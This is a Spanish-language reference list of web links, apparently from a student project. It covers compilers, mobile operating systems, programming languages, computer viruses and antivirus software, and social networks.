http://compiladores-interpretes.blogspot.mx/2012/01/clasificacion-de-

compiladores.html

http://compiladores-interpretes.blogspot.mx/2012/01/introduccion-

compiladores-e-interpretes.html

http://www.ecured.cu/index.php/Compilador#Caracter.C3.ADsticas\_principales

\_de\_un\_compilador

http://www.cca.org.mx/profesores/cursos/introductorio/curso-

hbi/induccion/Organizando/Procesador/ejercicio.htm

http://tabletas.about.com/od/Glosario/a/Sistemas-Operativos-De-La-Tabletas-

Ios-Android-Blackberry-Windows-7.htm

http://www.informatica-hoy.com.ar/tablets/Sistemas-Operativos-Tablets.php http://www.pcworld.com.mx/Articulos/22838.htm

http://mundogeek.net/archivos/2008/07/25/sistemas-operativos-para-

smartphones-iphone-os-windows-mobile-symbian-android-blackberry-os/

http://es.kioskea.net/faq/8470-analisis-de-los-sistemas-operativos-para-

smartphones

http://www.monografias.com/trabajos101/sistema-operativo-android/sistemaoperativo-android.shtml

http://centrodeartigo.com/articulos-educativos/article\_10396.html http://www.ecured.cu/index.php/Fortran http://www.larevistainformatica.com/FORTRAN.htm

http://www.help400.es/asp/scripts/nwart.asp?Num=185&Pag=10&Tip=T

http://harruth.blogspot.mx/2006/11/historia-del-rpg.html

http://www.frlp.utn.edu.ar/materias/atr/Introada.pdf

http://www.ctr.unican.es/asignaturas/ITR/S2\_Intro\_Ada-2en1.pdf

http://www.cad.com.mx/historia\_del\_lenguaje\_java.htm

http://www.infor.uva.es/~jmrr/tgp/java/JAVA.html

http://profesores.fi-b.unam.mx/carlos/java/java\_basico1\_2.html

http://meetingjava.blogspot.mx/2006/08/ventajas-y-desventajas-del-java.html

http://es.wikibooks.org/wiki/Programaci%C3%B3n\_en\_Java/Caracter%C3%AD

sticas del lenguaje

http://arantxa.ii.uam.es/~dcamacho/logica/recursos/3848.0.prolog.pdf http://www.ecured.cu/index.php/ProLog

http://ordenador.wingwit.com/Programacion/computer-programming-

languages/88505.html#.VD87L2d5Mo4

http://www.ecured.cu/index.php/Lenguaje\_de\_Programaci%C3%B3n\_C

http://www.basekit.com.mx/basekiteca/caracteristicas-principales-del-lenguajede-programacion-c

https://sites.google.com/site/lenguajecprogramacion/ventajas-y-desventajas http://www.ehu.es/mrodriguez/archivos/csharppdf/Lenguaje/Introduccion.pdf

https://sites.google.com/site/joeljacobsisae/home/1-2-ventajas-de-c

http://lenguajedeprogramacion21.blogspot.mx/

https://software.intel.com/es-es/articles/android-application-development-and-

optimization-on-the-intel-atom-platform

http://la.nvidia.com/object/cuda\_home\_new\_la.html

http://es.wikipedia.org/wiki/Ruby

http://es.wikipedia.org/wiki/Ruby#Caracter.C3.ADsticas

https://es.scribd.com/doc/28255974/Lenguaje-de-Programacion-Ruby



http://di002.edv.uniovi.es/~labra/FTP/Interpretes.pdf

# **Link acerca de virus**

http://virusinformaticosmr.blogspot.mx/p/metodos-de-infeccion-ypropagacion.html http://biologiacelular.galeon.com/virusc.htm http://es.wikipedia.org/wiki/Virus\_inform%C3%A1tico#Tipos\_de\_virus http://www.taringa.net/posts/info/2216961/Historia-de-los-virus-

Informaticos.html

http://virusinformaticosmr.blogspot.mx/p/acciones-sintoma-mecanismos-dedefensa.html

http://www.informatica-hoy.com.ar/historia-de-la-computadora/Los-virusinformaticos-mas-famosos-de-la-historia.php

http://www.todoexpertos.com/categorias/tecnologia-e-internet/seguridad-

informatica/respuestas/2599551/como-se-puede-crear-un-antivirus

http://www.tiposde.org/informatica/418-tipos-de-antivirus-

informaticos/#ixzz3HyO4LmBU

https://sites.google.com/site/virusperezveglio/principalesvirusinformaticos

http://www.enter.co/chips-bits/seguridad/los-10-virus-mas-famosos-de-la-

historia-disi-2010/

https://sites.google.com/site/virusperezveglio/-que-son-los-virus

http://www.gcfaprendelibre.org/tecnologia/curso/virus\_informaticos\_y\_antivirus/l os\_antivirus/1.do

http://www.alegsa.com.ar/Notas/270.php#sthash.UMHM0O1e.dpuf

http://www.taringa.net/posts/info/2216961/Historia-de-los-virus-

Informaticos.html

http://www.seguridadpc.net/introd\_antiv.htm

http://es.wikipedia.org/wiki/Virus\_inform%C3%A1tico

http://www.infospyware.com/articulos/%C2%BFque-son-los-virus-informaticos/

http://www.tiposde.org/informatica/19-tipos-de-virus-

informaticos/#ixzz3I2Ciaa5Y

http://es.wikipedia.org/wiki/Virus\_inform%C3%A1tico

http://es.wikipedia.org/wiki/Virus\_inform%C3%A1tico#Tipos\_de\_virus

http://www.monografias.com/trabajos37/virus-informatico/virus-

informatico.shtml#porque

https://mx.answers.yahoo.com/question/index?qid=20071209191316AAuOXhD http://www.enter.co/chips-bits/seguridad/los-10-virus-mas-famosos-de-lahistoria-disi-2010/

http://lionsvideogame.blogspot.mx/2007/10/cundo-se-cre-el-primer-virusinformtico.html http://es.wikipedia.org/wiki/Antivirus http://www.todoexpertos.com/categorias/tecnologia-e-internet/seguridadinformatica/respuestas/2599551/como-se-puede-crear-un-antivirus

## **Link sobre redes sociales**

http://www.factorde.com/blog/historia-de-badoo

http://las10redesmaspopulares.wikispaces.com/file/view/10+Redes+Sociales.pdf

http://badoo.com/es/

http://www.factorde.com/blog/historia-de-linkedin

http://www.cxo-community.com/articulos/blogs/blogs-carrera-profesional/4917-

ique-es-linkedin-ipara-que-sirve-ventajas-y-desventajas-.html

Eduardo Reza Gurrola y Cyntia Mayte Salazar Rios (Facebook)

http://www.monografias.com/trabajos84/redes-sociales/redes-sociales.shtml

http://aprenderinternet.about.com/od/RedesSociales/g/Que-Es-Una-Red-

Social.htm

http://es.wikipedia.org/wiki/Red\_social

http://www.fotonostra.com/digital/redesociales.htm

http://badoo.com/es/

http://www.factorde.com/blog/historia-de-badoo

http://las10redesmaspopulares.wikispaces.com/file/view/10+Redes+Sociales.pdf

http://badoo.com/es/

http://www.factorde.com/blog/historia-de-linkedin

http://www.cxo-community.com/articulos/blogs/blogs-carrera-profesional/4917-

ique-es-linkedin-ipara-que-sirve-ventajas-y-desventajas-.html

http://es.wikipedia.org/wiki/Facebook

http://www.aulaclic.es/articulos/facebook.html

http://definicion.de/facebook/

http://es.wikipedia.org/wiki/MSN\_Messenger.

http://windows.microsoft.com/es-mx/windows/getting-started-email#getting-startedemail=windows-7.

http://definicion.de/messenger/

https://www.youtube.com/watch?v=6emuZSNtyaw

http://www.elconfidencialdigital.com/opinion/tribuna\_libre/Foursquare-

sirve\_0\_2097990200.html

http://www.cad.com.mx/historia\_de\_twitter.htm

http://mundotech.net/2010/07/ventajas-y-desventajas-de-twitter/

http://www.emprendices.co/twitter-para-empresas-ventajas-y-desventajas/

http://www.muyinteresante.es/tecnologia/articulo/como-usar-twitter-en-8-pasos

http://www.factorde.com/blog/historia-de-instagram

http://instagramterceroa.blogspot.mx/2013/03/ventajas-y-desventajas-de-

instagram.html